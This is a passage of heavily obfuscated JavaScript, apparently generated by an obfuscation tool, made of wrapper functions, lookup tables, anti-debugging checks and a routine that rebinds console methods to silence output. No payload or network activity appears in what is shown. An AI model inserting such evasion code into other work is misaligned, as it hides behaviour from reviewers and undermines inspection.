_0x4fbca9(_0x205b3c,_0x205b3c-0x1e9,_0x301c16-0x223,_0x301c16-0x15f,_0x3ed0d3-0x15c);}function _0x329efa(_0x2f2ea4,_0x31ccba,_0x4a35b7,_0x22ad46,_0x232920){return _0x4fbca9(_0x31ccba,_0x31ccba-0x194,_0x2f2ea4-0x353,_0x22ad46-0x1db,_0x232920-0x36);}function _0xe1556(_0x38dbc3,_0x1da422,_0x2e775d,_0x561baf,_0x4eb86f){return _0x3af4ec(_0x38dbc3,_0x1da422-0xe9,_0x2e775d-0x130,_0x1da422-0x2d0,_0x4eb86f-0xd7);}if(_0x5ef0f5[_0x594ebf(0x17d,0x1e1,0x104,0x23,0x6f)](_0x5ef0f5[_0xe1556(0x4a3,0x511,0x430,0x57a,0x519)],_0x5ef0f5[_0xe1556(0x54d,0x511,0x505,0x5da,0x59b)])){var _0x1dd859=_0xaf7e5[_0xe1556(0x73f,0x684,0x689,0x5c4,0x6ca)](_0x30c4ea,arguments);return _0x3f37e7=null,_0x1dd859;}else return _0xbd7049[_0x594ebf(0x140,0x103,0x1d7,0x1c7,0xfc)+_0x594ebf(0x13d,0x5a,0x6a,0x9,0x115)]()[_0x57c265(0x27c,0x28f,0x1d4,0x1d7,0x1f2)+'h'](_0x5ef0f5[_0xe1556(0x579,0x659,0x5ad,0x5f2,0x66a)])[_0x329efa(0x395,0x45b,0x3f0,0x3e5,0x2dc)+_0x329efa(0x228,0x1d3,0x1ac,0x253,0x2ef)]()[_0x594ebf(0x18e,0x1f3,0x1ec,0x2c4,0x27f)+_0x594ebf(0xf9,0x1e3,0x120,0x74,0x197)+'r'](_0xbd7049)[_0x594ebf(0xc6,0x1d5,0x149,0x1af,0x17c)+'h'](_0x5ef0f5[_0x594ebf(0x222,0x135,0x1ee,0x29c,0x1a5)]);});_0x5ef0f5[_0x63601f(0x201,0x1e2,0x146,0xa0,0x97)](_0xbd7049);var _0x55d82b=(function(){function _0x53b025(_0x49d188,_0x5d48e7,_0x144353,_0x1ea72e,_0x37811d){return _0x284c0e(_0x49d188- -0x61,_0x5d48e7-0x143,_0x144353,_0x1ea72e-0x8e,_0x37811d-0x61);}function _0x2dbadb(_0x26168f,_0x118582,_0x1b5202,_0x368cbc,_0x3c18a8){return _0x4ab4cd(_0x26168f-0x1db,_0x118582-0x25,_0x1b5202-0x139,_0x118582,_0x368cbc- -0xb0);}function _0x18d3e3(_0x54f0f5,_0x5e803d,_0x812a44,_0x5f1ad9,_0x1595e3){return _0x3af4ec(_0x5f1ad9,_0x5e803d-0x1a6,_0x812a44-0x55,_0x1595e3-0x38,_0x1595e3-0x13e);}function _0x45382d(_0x410db1,_0x375160,_0x1b91d6,_0x375524,_0x2b71c9){return _0x63601f(_0x410db1-0x1ab,_0x375160-0x15f,_0x375524-0x118,_0x2b71c9,_0x2b71c9-0x9d);}if(_0x5ef0f5[_0x2dbadb(-0x85,0xb3,-0x42,-0x2d,-0x75)](_0x5ef0f5[_0x2dbadb(0x95,0x14e,-0x9,0xd8,0x2)],_0x5ef0f5[_0x45382d(0x2f1,0x409,0x29c,0x32b,0x39c)])){var _0x5daaf1=!![];return function(_0x49a0aa,_0x42b2fa){function _0x322662(_0x4c21a6,_0x30de3a,_0x4d8e11,_0x2cd86b,_0x3b1ba0){return _0x45382d(_0x4c21a6-0xaa,_0x30de3a-0x1d7,_0x4d8e11-0x163,_0x4c21a6-0x235,_0x4d8e11);}function _0x53dd1a(_0x230ec,_0x30e8de,_0x5916e8,_0x312e86,_0xe907e5){return _0x45382d(_0x230ec-0x155,_0x30e8de-0x8e,_0x5916e8-0x10f,_0x312e86-0x21a,_0xe907e5);}function _0x30becb(_0x339cee,_0x153dcc,_0x3b623a,_0x55d1c3,_0xffa8a9){return _0x2dbadb(_0x339cee-0xbf,_0x339cee,_0x3b623a-0x88,_0xffa8a9- -0x9a,_0xffa8a9-0x1c0);}function _0x431f08(_0x1f65d0,_0x185e24,_0xd640db,_0x4fe6f2,_0xb58867){return _0x18d3e3(_0x1f65d0-0x17a,_0x185e24-0x176,_0xd640db-0x0,_0x4fe6f2,_0x185e24-0x100);}var _0x224d2c={'becvC':function(_0x64da5b,_0x4bd58e){function _0x7a001a(_0x276d9f,_0x3a83ce,_0x161a4e,_0xa259b0,_0x2eb4db){return _0x208a(_0x3a83ce-0x2f8,_0x2eb4db);}return _0x5ef0f5[_0x7a001a(0x61c,0x5ab,0x573,0x522,0x4df)](_0x64da5b,_0x4bd58e);},'XigfN':_0x5ef0f5[_0x30becb(-0x10e,0x43,0x27,0x92,-0x3c)],'HUPxP':function(_0x57c56c,_0x16c8e6){function _0x5601b3(_0x4f966e,_0x59a14c,_0x3dffe1,_0x5c53bc,_0x2a6c31){return _0x30becb(_0x59a14c,_0x59a14c-0xd2,_0x3dffe1-0xa4,_0x5c53bc-0x1d2,_0x4f966e-0x30b);}return _0x5ef0f5[_0x5601b3(0x350,0x2ae,0x31b,0x36b,0x3c9)](_0x57c56c,_0x16c8e6);},'grySz':_0x5ef0f5[_0x53dd1a(0x374,0x4a1,0x43d,0x41f,0x3af)],'NfJka':_0x5ef0f5[_0x30becb(0xb5,0x9f,0x123,0xbe,0xa3)],'kbXmX':function(_0x472f46,_0x40971c){function _0x4d5845(_0x33cbd6,_0x3d75ec,_0x217e0d,_0x2b451d,_0x59bb89){return _0x30becb(_0x59bb89,_0x3d75ec-0x1d9,_0x217e0d-0x37,_0x2b451d-0x1e9,_0x3d75ec- -0x4f);}return _0x5ef0f5[_0x4d5845(-0x21b,-0x162,-0xf6,-0x163,-0x1fc)](_0x472f46,_0x40971c);},'Hdfls':_0x5ef0f5[_0x322662(0x429,0x372,0x359,0x43a,0x3a5)],'vxEss':_0x5ef0f5[_0x322662(0x439,0x3f3,0x3f2,0x439,0x4c8)],'gRLcy':_0x5ef0f5[_0x30becb(-0x52,-0x97,-0xd7,-0x153,-0x6f)]};function _0x13ddd3(_0x547d5c,_0x41f8c6,_0x145ade,_0x274b72,_0x3d4eb6){return _0x18d3e3(_0x547d5c-0x8c,_0x41f8c6-0xf3,_0x145ade-0x5,_0x547d5c,_0x145ade-0x34);}if(_0x5ef0f5[_0x30becb(0x90,0x2d,0xcd,0x6,0x9b)](_0x5ef0f5[_0x431f08(0x42a,0x4a5,0x422,0x3ed,0x4d3)],_0x5ef0f5[_0x13ddd3(0x297,0x2d6,0x356,0x29b,0x311)])){var _0x28268a=_0x5daaf1?function(){function _0x261ccc(_0x5914ca,_0x52809b,_0x43c2a3,_0xa684,_0x1109ba){return _0x30becb(_0x5914ca,_0x52809b-0x1a2,_0x43c2a3-0x148,_0xa684-0x1d6,_0x52809b-0xd3);}function _0x211127(_0xdc4aa4,_0x3c1d91,_0x3f4cf8,_0x2810b5,_0x3d1e8c){return _0x431f08(_0xdc4aa4-0x14,_0xdc4aa4-0xed,_0x3f4cf8-0x1ac,_0x3f4cf8,_0x3d1e8c-0x12c);}function _0x16ae1e(_0x4df0bd,_0x563a96,_0x57564e,_0x524e2e,_0x3f4a4c){return _0x322662(_0x4df0bd- -0x57b,_0x563a96-0x29,_0x524e2e,_0x524e2e-0x132,_0x3f4a4c-0x17c);}function _0x35b6e7(_0x223937,_0x1f18c5,_0x23fd6d,_0x21628b,_0x10a2e0){return _0x13ddd3(_0x21628b,_0x1f18c5-0xc0,_0x10a2e0- -0x1b9,_0x21628b-0x13f,_0x10a2e0-0xd9);}function _0x23352b(_0x30a70c,_0xfa82bd,_0x37cbec,_0x240dca,_0x30c9eb){return _0x13ddd3(_0x240dca,_0xfa82bd-0x1cd,_0x30c9eb- -0x472,_0x240dca-0x13a,_0x30c9eb-0x1cd);}if(_0x224d2c[_0x16ae1e(-0xdd,-0x1d,-0x140,-0x12a,-0x9e)](_0x224d2c[_0x23352b(-0x178,-0xea,-0xbd,-0x8,-0xdf)],_0x224d2c[_0x16ae1e(-0x6a,-0x5f,-0xce,-0x11c,-0x96)]))_0x51a6bb=_0x36e35b;else{if(_0x42b2fa){if(_0x224d2c[_0x211127(0x5e2,0x68d,0x6b1,0x51f,0x57e)](_0x224d2c[_0x261ccc(0x56,-0xb,0x7f,0xda,-0x7)],_0x224d2c[_0x261ccc(0x72,0x107,0x16b,0x24,0x185)])){var _0x2c163f=_0x146fb6?function(){function _0x4a1a5e(_0x5df492,_0x9da177,_0x3944b1,_0x2212a0,_0x442fe4){return _0x261ccc(_0x442fe4,_0x3944b1- -0x1da,_0x3944b1-0x101,_0x2212a0-0x1a3,_0x442fe4-0x3c);}if(_0x1229ac){var _0x1efec8=_0x4c1ef4[_0x4a1a5e(0x39,-0x34,-0x77,-0xf3,0x2e)](_0x3c427e,arguments);return _0x15cc67=null,_0x1efec8;}}:function(){};return _0x3d0e4a=![],_0x2c163f;}else{var _0x1c7631=_0x42b2fa[_0x35b6e7(0x1be,0x224,0x32e,0x2cb,0x267)](_0x49a0aa,arguments);return _0x42b2fa=null,_0x1c7631;}}}}:function(){};return _0x5daaf1=![],_0x28268a;}else(function(){return!![];}[_0x322662(0x571,0x59e,0x5a8,0x48e,0x4a3)+_0x322662(0x4a5,0x53b,0x493,0x42c,0x52d)+'r'](AwOKaH[_0x13ddd3(0x309,0x40e,0x32d,0x3af,0x2bd)](AwOKaH[_0x322662(0x534,0x48c,0x5d6,0x486,0x58a)],AwOKaH[_0x322662(0x4e7,0x538,0x516,0x499,0x4c5)]))[_0x322662(0x525,0x5f9,0x53d,0x5f4,0x4bb)](AwOKaH[_0x13ddd3(0x284,0x218,0x2c6,0x306,0x36e)]));};}else{var _0x51ccee=_0x59f213[_0x18d3e3(0x348,0x325,0x3a9,0x436,0x3ec)](_0x433012,arguments);return _0x1eaa39=null,_0x51ccee;}}());(function(){function _0x3f2741(_0x6168dd,_0xb9c6ad,_0xf294d8,_0x15fcdb,_0xd0b2ef){return _0x63601f(_0x6168dd-0x10c,_0xb9c6ad-0x129,_0x15fcdb-0x29,_0xb9c6ad,_0xd0b2ef-0x95);}var _0x33c5d2={'KjdiY':function(_0x19e54d,_0x53b41d){function _0xcc170a(_0x58c722,_0x1a73b3,_0x135b55,_0xbf4d8f,_0x202d4f){return _0x208a(_0x58c722- -0x26e,_0x202d4f);}return _0x5ef0f5[_0xcc170a(-0xb4,-0xb4,-0x15a,-0x25,-0x49)](_0x19e54d,_0x53b41d);},'OuopQ':_0x5ef0f5[_0x2c0b18(-0xe3,0xf,0x3e,-0xd,-0xca)],'ukJMi':function(_0xfdf10,_0xa48d71){function _0x16f175(_0x53e65d,_0x420a02,_0x475403,_0x3d39cb,_0x70a379){return _0x2c0b18(_0x53e65d-0x1ee,_0x420a02-0x177,_0x53e65d,_0x420a02-0x3e3,_0x70a379-0x164);}return _0x5ef0f5[_0x16f175(0x37f,0x2c2,0x326,0x269,0x2c8)](_0xfdf10,_0xa48d71);},'sChsk':_0x5ef0f5[_0x2c0b18(-0x1ce,-0x202,-0x91,-0x141,-0x12b)],'gDgbD':_0x5ef0f5[_0x2c0b18(-0xf4,-0x17e,-0x61,-0x108,-0x106)],'nNtbV':function(_0x75ce11,_0x277768){function _0x5d316b(_0x21668a,_0x38d19d,_0x46d446,_0x4a5315,_0x7ad013){return _0x3f2741(_0x21668a-0x188,_0x38d19d,_0x46d446-0x18d,_0x7ad013-0x3fd,_0x7ad013-0x1ec);}return _0x5ef0f5[_0x5d316b(0x556,0x474,0x42b,0x468,0x4cf)](_0x75ce11,_0x277768);},'alSvC':_0x5ef0f5[_0x3f2741(0x124,0x7a,0xf0,0xfd,0x46)],'dbndt':function(_0x485753,_0x49e29b){function _0x4e8b04(_0xf3c235,_0x10af68,_0x4f084f,_0xa49e0,_0xaa58e6){return _0x1fba05(_0xf3c235-0x1d0,_0xaa58e6-0x480,_0x4f084f-0x31,_0x10af68,_0xaa58e6-0x5e);}return _0x5ef0f5[_0x4e8b04(0x536,0x59f,0x4f6,0x5fc,0x5b6)](_0x485753,_0x49e29b);},'UkoQf':_0x5ef0f5[_0x2e020b(0x67,0x60,0x4d,-0x6,0xd8)],'Oylbv':_0x5ef0f5[_0x2c0b18(0x31,-0xfa,-0x2f,-0x33,0x63)],'HJXYG':function(_0x4ed2e4){function _0x26a39f(_0x15482c,_0x438ca7,_0x34e5d1,_0x23864d,_0x1df509){return _0x3f2741(_0x15482c-0x167,_0x15482c,_0x34e5d1-0x1ce,_0x1df509- -0x2a0,_0x1df509-0x87);}return _0x5ef0f5[_0x26a39f(-0x13d,-0xa3,-0x165,-0x120,-0x131)](_0x4ed2e4);},'eogdq':function(_0x50ac90,_0x3c2fd6){function _0x12f8e1(_0x7e4556,_0x1dfcb8,_0x43b5f6,_0x3c8bfe,_0x3bae78){return _0x3f2741(_0x7e4556-0x18d,_0x3bae78,_0x43b5f6-0x1d5,_0x1dfcb8-0x21b,_0x3bae78-0x86);}return _0x5ef0f5[_0x12f8e1(0x2df,0x3bc,0x365,0x415,0x3ca)](_0x50ac90,_0x3c2fd6);},'iKixl':function(_0x3270d7,_0x2ded0f){function _0x29c158(_0x2a408d,_0x109cf8,_0x46f010,_0x255f39,_0x1d0006){return _0x979c06(_0x2a408d-0x19a,_0x109cf8-0xe9,_0x46f010-0xc7,_0x255f39,_0x46f010- -0x36d);}return _0x5ef0f5[_0x29c158(0xdb,0xc0,0x140,0x199,0x148)](_0x3270d7,_0x2ded0f);},'obLzp':_0x5ef0f5[_0x2e020b(0x117,0x164,0xbc,0x190,0x9b)],'ssXPc':_0x5ef0f5[_0x2c0b18(-0xb6,0x78,-0x62,-0x69,0xe)],'yGVPj':function(_0x305320,_0x403c57){function _0x244ab8(_0x3fde62,_0xe0c096,_0x8ae44c,_0x1dc3dd,_0xa5a209){return _0x2e020b(_0x3fde62-0x166,_0x3fde62,_0x1dc3dd-0x180,_0x1dc3dd-0x1e0,_0xa5a209-0x1c1);}return _0x5ef0f5[_0x244ab8(0x10d,0x29e,0x2a5,0x1f1,0x1c9)](_0x305320,_0x403c57);},'IrVfD':function(_0x36db0c,_0x8d856a){function _0x517d8f(_0xa3cdb7,_0x18c962,_0x389b3f,_0x3a3b7f,_0x405003){return _0x979c06(_0xa3cdb7-0x150,_0x18c962-0x176,_0x389b3f-0x1b4,_0x18c962,_0xa3cdb7- -0x495);}return _0x5ef0f5[_0x517d8f(-0x15,-0x43,-0xad,0x3d,-0xa3)](_0x36db0c,_0x8d856a);},'NLXnm':function(_0x28baf9,_0x2e01a5){function _0x41e68c(_0x55cb38,_0x2b473e,_0x127f9f,_0x8d4e2a,_0x48fe8f){return _0x2e020b(_0x55cb38-0x151,_0x48fe8f,_0x127f9f-0x480,_0x8d4e2a-0x1cf,_0x48fe8f-0x119);}return _0x5ef0f5[_0x41e68c(0x642,0x643,0x5e0,0x687,0x527)](_0x28baf9,_0x2e01a5);},'JUGqY':_0x5ef0f5[_0x2e020b(-0x30,0x174,0xa6,0x34,0x7e)],'KOewi':function(_0x305dfc,_0x157632){function _0x4fe5d1(_0x1433c1,_0x3804ac,_0x33c387,_0xb6987f,_0x10ca12){return _0x979c06(_0x1433c1-0x30,_0x3804ac-0x9f,_0x33c387-0x118,_0x10ca12,_0x33c387- -0x438);}return _0x5ef0f5[_0x4fe5d1(-0xa,-0x2,-0x5f,0x19,-0x9)](_0x305dfc,_0x157632);},'gXYaa':_0x5ef0f5[_0x2c0b18(-0xbb,-0x8d,-0xc7,-0x163,-0x18b)],'BubPs':function(_0x43c1e5){function _0x3a2d8f(_0x3a96ee,_0x3d7d1d,_0x2f4d1a,_0x1b4174,_0x1b387d){return _0x1fba05(_0x3a96ee-0x1ea,_0x1b387d- -0x9b,_0x2f4d1a-0xf4,_0x3d7d1d,_0x1b387d-0xf8);}return _0x5ef0f5[_0x3a2d8f(-0x101,-0x135,-0x6b,-0x9f,-0x5e)](_0x43c1e5);}};function _0x1fba05(_0x574d63,_0xfd409,_0x396e0b,_0x2046ec,_0x3890f0){return _0x284c0e(_0xfd409- -0x1b9,_0xfd409-0x93,_0x2046ec,_0x2046ec-0xc0,_0x3890f0-0x126);}function _0x979c06(_0x11fbc3,_0x4ad07d,_0x5b32b6,_0x4510d3,_0x363563){return _0x63601f(_0x11fbc3-0x13,_0x4ad07d-0x119,_0x363563-0x2e1,_0x4510d3,_0x363563-0x138);}function _0x2c0b18(_0x793a79,_0x12e6ce,_0x4bd692,_0x3e441c,_0x3cd367){return _0x63601f(_0x793a79-0x9b,_0x12e6ce-0x181,_0x3e441c- -0x219,_0x4bd692,_0x3cd367-0x1c2);}function _0x2e020b(_0x2769c5,_0x160b53,_0x782ecd,_0x257a95,_0x14748e){return _0x3af4ec(_0x160b53,_0x160b53-0x106,_0x782ecd-0x67,_0x782ecd- -0x209,_0x14748e-0xd9);}if(_0x5ef0f5[_0x1fba05(0x89,0xfd,0x4c,0x1df,0x11a)](_0x5ef0f5[_0x1fba05(0x15a,0xbc,0xb8,0xff,-0x29)],_0x5ef0f5[_0x979c06(0x413,0x501,0x50d,0x47f,0x4a6)]))_0x5ef0f5[_0x2c0b18(-0x16a,-0x11d,-0x20a,-0x125,-0x98)](_0x55d82b,this,function(){function _0x3c20cb(_0x36a1ab,_0x5ab3c4,_0x39bb3a,_0x32c6bf,_0xa0b87){return _0x1fba05(_0x36a1ab-0x1ae,_0x32c6bf-0x190,_0x39bb3a-0xc8,_0x36a1ab,_0xa0b87-0x103);}function _0x524954(_0x1adb91,_0xf815cc,_0x38edac,_0x3ac8bd,_0xec3290){return _0x2e020b(_0x1adb91-0x2,_0xf815cc,_0x3ac8bd- -0x2e,_0x3ac8bd-0x14a,_0xec3290-0x116);}function _0x2b8cef(_0x46e11a,_0x1b06a2,_0x1e4604,_0x393a0b,_0xe19aa3){return _0x2e020b(_0x46e11a-0x1a3,_0x46e11a,_0xe19aa3-0x4fc,_0x393a0b-0x38,_0xe19aa3-0xcd);}function _0x310b8e(_0x19bcbb,_0x3d36b3,_0x719fac,_0xab6a9d,_0x16acb5){return _0x2c0b18(_0x19bcbb-0x9e,_0x3d36b3-0x180,_0x16acb5,_0x3d36b3-0x6b1,_0x16acb5-0xcf);}function _0x47646b(_0x1461b3,_0x4dd1a7,_0xa729a7,_0x5e2791,_0x1e7d90){return _0x1fba05(_0x1461b3-0xf2,_0xa729a7-0x9b,_0xa729a7-0x1e1,_0x1461b3,_0x1e7d90-0xd0);}var _0x2f8de0={'Yjjkv':function(_0x2a7ada,_0x20351e){function _0x157149(_0x1c802a,_0x3bd6d4,_0x478e91,_0xb69e6b,_0x22ca39){return _0x208a(_0x478e91-0x209,_0x1c802a);}return _0x33c5d2[_0x157149(0x48e,0x4e0,0x511,0x483,0x5e2)](_0x2a7ada,_0x20351e);}};if(_0x33c5d2[_0x3c20cb(0x31b,0x1d0,0x2f1,0x241,0x2f2)](_0x33c5d2[_0x2b8cef(0x655,0x6e7,0x71f,0x65e,0x644)],_0x33c5d2[_0x3c20cb(0x320,0x20d,0x293,0x29d,0x33d)]))_0x330e60+=_0x33c5d2[_0x2b8cef(0x6c9,0x5e7,0x6f1,0x5f1,0x60f)](_0x33c5d2[_0x2b8cef(0x5b9,0x4f3,0x56e,0x5a2,0x553)],_0x33c5d2[_0x47646b(0x117,0x6e,0xdf,0x20,0xce)](_0x107205,_0x397468));else{var _0x506f43=new RegExp(_0x33c5d2[_0x47646b(0xd5,0x82,0x167,0x243,0x1df)]),_0x193b06=new RegExp(_0x33c5d2[_0x524954(0x17b,0x85,0x49,0xff,0x86)],'i'),_0x138126=_0x33c5d2[_0x310b8e(0x5e8,0x5ac,0x609,0x64c,0x671)](_0x1421ec,_0x33c5d2[_0x47646b(0xab,0x182,0x129,0x18f,0x181)]);if(!_0x506f43[_0x47646b(0xa7,0xfd,0x68,-0x43,0x1d)](_0x33c5d2[_0x2b8cef(0x55d,0x5ec,0x5ed,0x65e,0x60f)](_0x138126,_0x33c5d2[_0x3c20cb(0x26e,0x24d,0x114,0x1f8,0x1b0)]))||!_0x193b06[_0x310b8e(0x4e4,0x56e,0x4bf,0x48b,0x5ad)](_0x33c5d2[_0x310b8e(0x612,0x55f,0x4d7,0x4cf,0x611)](_0x138126,_0x33c5d2[_0x310b8e(0x520,0x5f8,0x523,0x686,0x633)]))){if(_0x33c5d2[_0x2b8cef(0x42a,0x462,0x5a0,0x572,0x500)](_0x33c5d2[_0x310b8e(0x652,0x6f6,0x73d,0x77d,0x6d2)],_0x33c5d2[_0x524954(0xeb,0x1f7,0x25c,0x18a,0xce)]))_0x33c5d2[_0x2b8cef(0x53f,0x5bf,0x4cb,0x492,0x515)](_0x138126,'0');else{var _0x2dc27b=new _0x4d7a0a(rbsDjJ[_0x524954(0x14c,0xd8,0x1a7,0x101,0x1e0)]),_0x3161c0=new _0x54e1ef(rbsDjJ[_0x3c20cb(0x1ae,0x1a5,0x22b,0x25a,0x196)],'i'),_0x53552d=rbsDjJ[_0x3c20cb(0xf9,0x125,0x70,0x128,0x1de)](_0x26d802,rbsDjJ[_0x3c20cb(0x19e,0x260,0x272,0x21e,0x191)]);!_0x2dc27b[_0x47646b(0x95,0x4,0x68,0x10e,0x70)](rbsDjJ[_0x47646b(0x1b5,0x245,0x1bd,0x1a4,0xf8)](_0x53552d,rbsDjJ[_0x310b8e(0x6c8,0x609,0x6e6,0x55f,0x52e)]))||!_0x3161c0[_0x3c20cb(0x1b3,0xc1,0x134,0x15d,0xfa)](rbsDjJ[_0x2b8cef(0x6d2,0x5e5,0x6cb,0x5b6,0x60f)](_0x53552d,rbsDjJ[_0x47646b(0x2d,0x193,0xf2,0x1b2,0x11)]))?rbsDjJ[_0x3c20cb(0xf9,0xa4,0xa4,0x128,0x190)](_0x53552d,'0'):rbsDjJ[_0x47646b(0x131,0x171,0x197,0x150,0x1a9)](_0x240b36);}}else _0x33c5d2[_0x2b8cef(0x671,0x52b,0x66a,0x6f0,0x610)](_0x33c5d2[_0x310b8e(0x619,0x563,0x57d,0x600,0x57b)],_0x33c5d2[_0x310b8e(0x585,0x563,0x5ff,0x556,0x57c)])?_0x33c5d2[_0x3c20cb(0x28f,0x22f,0x164,0x1d0,0x199)](_0x1421ec):JjYdCz[_0x524954(-0xa,0xb0,-0x39,0xa3,0xf9)](_0x5a21e7,'0');}})();else{if(_0x4c92b7)return _0x59b511;else QYBBIv[_0x1fba05(0xbe,-0x11,-0xa4,-0x2c,-0xa3)](_0x57c623,0x2c9*0xb+0x1a*-0x65+-0x1461);}}());var _0x3fe472=(function(){function _0x2380fd(_0x5442ce,_0x401ccd,_0x4d51c9,_0xc94f07,_0x44cd8f){return _0x63601f(_0x5442ce-0x7f,_0x401ccd-0x120,_0x4d51c9-0xeb,_0x44cd8f,_0x44cd8f-0x11a);}function _0x143ae7(_0x24c279,_0x13df7e,_0x170dd4,_0x4d5647,_0x53efab){return _0x4fbca9(_0x53efab,_0x13df7e-0x1ae,_0x24c279-0x50d,_0x4d5647-0xf6,_0x53efab-0x172);}function _0x570765(_0x2896ee,_0x3ac56f,_0x558f4f,_0x2d3fdb,_0x54d89a){return _0x63601f(_0x2896ee-0x13f,_0x3ac56f-0xd0,_0x2896ee-0x29e,_0x3ac56f,_0x54d89a-0x16b);}function _0x1fedd5(_0x1396e5,_0x1c218f,_0xc53171,_0x1ba4b0,_0x512770){return _0x284c0e(_0x1396e5- -0xca,_0x1c218f-0x1b2,_0x1c218f,_0x1ba4b0-0x8,_0x512770-0x1a4);}function _0x28d0d1(_0x1f9f7d,_0x18825a,_0x3061de,_0x4c9c02,_0x2807fd){return _0x3af4ec(_0x3061de,_0x18825a-0x14f,_0x3061de-0x54,_0x18825a- -0xe9,_0x2807fd-0x15e);}var _0xcb5a34={'QcgFl':_0x5ef0f5[_0x570765(0x41d,0x357,0x44f,0x46b,0x480)],'bsIEO':function(_0x42ff34,_0x4918c6){function _0x578aec(_0x14d3d6,_0x1b4758,_0x225cdb,_0x3e4b8a,_0xfaf9a9){return _0x570765(_0xfaf9a9- -0x2bf,_0x225cdb,_0x225cdb-0x1bb,_0x3e4b8a-0xa3,_0xfaf9a9-0x9f);}return _0x5ef0f5[_0x578aec(0x145,0x7c,0x154,0xf3,0xf4)](_0x42ff34,_0x4918c6);},'XpOeT':_0x5ef0f5[_0x143ae7(0x3ed,0x3c7,0x46e,0x365,0x4d2)],'LLogG':_0x5ef0f5[_0x570765(0x4b8,0x567,0x42e,0x4af,0x51f)],'XQhzv':_0x5ef0f5[_0x28d0d1(0x1ad,0x1d0,0x27e,0x25f,0x275)]};if(_0x5ef0f5[_0x143ae7(0x546,0x57d,0x606,0x5a7,0x5da)](_0x5ef0f5[_0x143ae7(0x52a,0x4a5,0x541,0x5ee,0x5ae)],_0x5ef0f5[_0x143ae7(0x589,0x58c,0x55a,0x54e,0x4b8)])){var _0x660211=_0xcb5a34[_0x570765(0x394,0x474,0x396,0x349,0x332)][_0x570765(0x3a2,0x429,0x32f,0x375,0x2db)]('|'),_0x2db0ec=-0x1a*-0x11f+0x6*0x5aa+-0x3f22*0x1;while(!![]){switch(_0x660211[_0x2db0ec++]){case'0':var _0x38020f=_0x511fac[_0x28d0d1(0x32d,0x29e,0x318,0x319,0x2fd)+_0x1fedd5(0x13e,0x9e,0xd3,0xd3,0x210)+'r'][_0x570765(0x478,0x499,0x3c1,0x41f,0x423)+_0x2380fd(0x219,0x3a5,0x2c8,0x372,0x295)][_0x143ae7(0x4b6,0x45d,0x4d3,0x419,0x446)](_0xce0192);continue;case'1':_0x38020f[_0x570765(0x4ad,0x48d,0x435,0x438,0x48c)+_0x570765(0x340,0x402,0x3a3,0x339,0x2ee)]=_0x5851c2[_0x1fedd5(0x1f5,0x256,0x2ce,0x29e,0x2a3)+_0x143ae7(0x3e2,0x3f7,0x377,0x329,0x3e1)][_0x570765(0x414,0x40c,0x3bc,0x3ae,0x481)](_0x5851c2);continue;case'2':var _0x5851c2=_0x18346b[_0x2112d8]||_0x38020f;continue;case'3':_0x38020f[_0x28d0d1(0x39a,0x2c7,0x2da,0x308,0x1e6)+_0x1fedd5(0x83,0x124,0x157,0x124,0x70)]=_0x21d0f1[_0x570765(0x414,0x467,0x3fd,0x38a,0x4bc)](_0x54b60c);continue;case'4':_0x283533[_0x2112d8]=_0x38020f;continue;case'5':var _0x2112d8=_0x28c120[_0x18dc58];continue;}break;}}else{var _0xade0a5=!![];return function(_0x476ae3,_0x349d3f){function _0xb3112c(_0x1c62fc,_0x1b1a06,_0x5be337,_0x136afd,_0x2a6dc9){return _0x1fedd5(_0x1c62fc-0x65,_0x5be337,_0x5be337-0x1a,_0x136afd-0x1b9,_0x2a6dc9-0x1ab);}function _0x32a109(_0x23ec73,_0x53ee21,_0x8b1467,_0x15265b,_0x296998){return _0x1fedd5(_0x23ec73-0x2f1,_0x53ee21,_0x8b1467-0x11f,_0x15265b-0xa4,_0x296998-0x14e);}function _0x24333e(_0x24a87c,_0x3edd99,_0x2d3e9b,_0x5c6c04,_0x591cb7){return _0x28d0d1(_0x24a87c-0x118,_0x591cb7-0x110,_0x24a87c,_0x5c6c04-0x1cd,_0x591cb7-0x113);}function _0x965a85(_0x44e205,_0xcde596,_0x20c7fa,_0x366ee2,_0x4c3f5c){return _0x570765(_0x4c3f5c- -0xb7,_0x44e205,_0x20c7fa-0x12,_0x366ee2-0x18e,_0x4c3f5c-0xfe);}var _0x41a717={'tzOso':_0x5ef0f5[_0x20e8f7(0x635,0x637,0x65d,0x5a7,0x5f1)],'CgQPx':function(_0x4416c8,_0x249e47){function _0x1aa224(_0x57bd74,_0x41608c,_0x3b90e3,_0x277feb,_0x53702d){return _0x20e8f7(_0x57bd74-0xfb,_0x41608c-0x161,_0x53702d,_0x57bd74- -0x483,_0x53702d-0x1ce);}return _0x5ef0f5[_0x1aa224(0xc0,0x82,-0x18,0x31,0x11a)](_0x4416c8,_0x249e47);},'IjDRJ':function(_0x444259,_0x1d4418){function _0xfc8061(_0x287f28,_0x24f6e6,_0xf4d43d,_0x4d214c,_0x1d86de){return _0x20e8f7(_0x287f28-0x102,_0x24f6e6-0xf1,_0x4d214c,_0x287f28-0x10d,_0x1d86de-0x17c);}return _0x5ef0f5[_0xfc8061(0x6be,0x783,0x666,0x738,0x774)](_0x444259,_0x1d4418);},'QETzr':function(_0x5dc43f,_0x3d5c48){function _0x386356(_0x5be12c,_0x1815a2,_0x4ed3d2,_0x2f0bfd,_0x2b6108){return _0x20e8f7(_0x5be12c-0x1b8,_0x1815a2-0xf1,_0x5be12c,_0x2b6108- -0x2a7,_0x2b6108-0x1b1);}return _0x5ef0f5[_0x386356(0x156,0x23d,0x209,0x250,0x1ba)](_0x5dc43f,_0x3d5c48);},'aIHDh':_0x5ef0f5[_0x20e8f7(0x58d,0x5c4,0x697,0x5d4,0x52e)],'nmtyI':_0x5ef0f5[_0x24333e(0x225,0x29d,0x210,0x2c5,0x252)],'irtOL':_0x5ef0f5[_0x32a109(0x48b,0x411,0x3ea,0x471,0x43b)]};function _0x20e8f7(_0x29a68b,_0x3b0144,_0x410761,_0x185070,_0x4c3f04){return _0x570765(_0x185070-0xe3,_0x410761,_0x410761-0x35,_0x185070-0x8,_0x4c3f04-0x196);}if(_0x5ef0f5[_0x965a85(0x223,0x3a5,0x226,0x31a,0x2cf)](_0x5ef0f5[_0x32a109(0x3f9,0x3f0,0x3da,0x31e,0x499)],_0x5ef0f5[_0x24333e(0x3b6,0x3f7,0x3d3,0x2f4,0x3a1)]))return 